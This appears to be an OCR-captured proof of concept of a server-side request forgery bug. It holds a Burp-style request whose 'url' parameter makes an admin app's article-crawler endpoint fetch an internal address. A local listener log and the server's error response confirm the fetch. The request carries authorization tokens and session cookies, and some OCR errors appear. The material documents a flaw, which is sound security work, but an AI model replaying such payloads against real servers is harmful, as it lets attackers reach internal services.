 D:\Temp>python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [25/May/2025 17:09:49] code 404, message File not found
::ffff:127.0.0.1 - - [25/May/2025 17:09:49] "GET /pay?money=1 HTTP/1.1" 404 -
测试小文本
Send
Cancel
Request
Pretty Raw Hex MarkInfo \n
1 GET /api/sys/article/reptile?url=
http:%2F%2F127.0.0.1:8888/pay?money=1 HTTP/1.1
2 Host: 192.168.1.184:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
4 Accept: application/json, text/plain, */*
5 Authorization: f5dedffb-981b-452a-aa06-be1af2cc883e
6 Referer: http://192.168.1.184:3000/article/index
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_adedae9bc250561cc17e96dc1fb46079=
1741931237,1741948074,1742043334;
Hm_lvt_2745ad927051c4bc7b7ee34b781df793=
1744506741,1744520951; skinName=skin-blue3; pageNo=1;
pageSize=20; Hm_lvt_65b88e88a94e0118de2962f328f17622=
1745801629,1745815851,1745847189;
Hm_lvt_0febd9e3cacb3f627ddac64d52caac39=
1747835683,1747871764,1747956424;
Hm_lvt_725f624fdb6a307fa04e422db6d078fd=1748158470;
Hm_lpvt_725f624fdb6a307fa04e422db6d078fd=1748158470;
HMACCOUNT=A206C719C9C02C2F; JSESSIONID=
60229E0D2D7BD9F675C00A8EB9E34F9C; Authorization=
f5dedffb-981b-452a-aa06-be1af2cc883e; Neat-Admin-Token=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 vary: Origin, Access-Control-Request-Method,
Access-Control-Request-Headers
3 access-control-allow-origin: *
4 access-control-allow-headers: *
5 access-control-allow-methods: *
6 access-control-max-age: 3600
7 content-type: application/json
8 date: Sun, 25 May 2025 09:09:49 GMT
9 connection: close
10 Content-Length: 124
11
12 {
"code":500,
"message":
"HTTP error fetching URL. Status=404, URL=[http://
27.0.0.1:8888/pay?money=1]",
"data":null,
"extra":{
}
}